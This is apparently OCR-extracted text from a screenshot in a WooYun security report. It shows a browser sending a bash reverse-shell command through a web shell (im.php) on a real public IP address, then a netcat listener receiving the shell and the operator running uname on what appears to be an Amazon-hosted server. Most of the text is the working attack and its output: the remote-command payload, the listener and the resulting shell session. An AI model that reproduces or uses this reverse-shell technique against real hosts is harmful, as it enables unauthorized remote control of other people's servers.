 Connecting...
52.39 美国 华盛顿州西雅图市亚马逊(Amazon)公司数据中心 Boardman, OR, US Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
http://52.39.235.119/im.php?cmd=bash -i >%26 /dev/tcp/ /2333 0>%261
Split URL
Execute
Enable Post data Enable Referrer
root@localhost:~
File Edit View Search Terminal Help
[root@localhost ~]# nc -lvv 2333
Connection from 52.39.235.119 port 2333 [tcp/snapp] accepted
bash: no job control in this shell
bash-4.2$ uname -a
uname -a
Linux ip-172-31-16-249 4.4.8-20.46.amzn1.x86_64 #1 SMP Wed Apr 27 19:28:52 UTC 2
016 x86_64 x86_64 x86_64 GNU/Linux
bash-4.2$
www.wooyun.org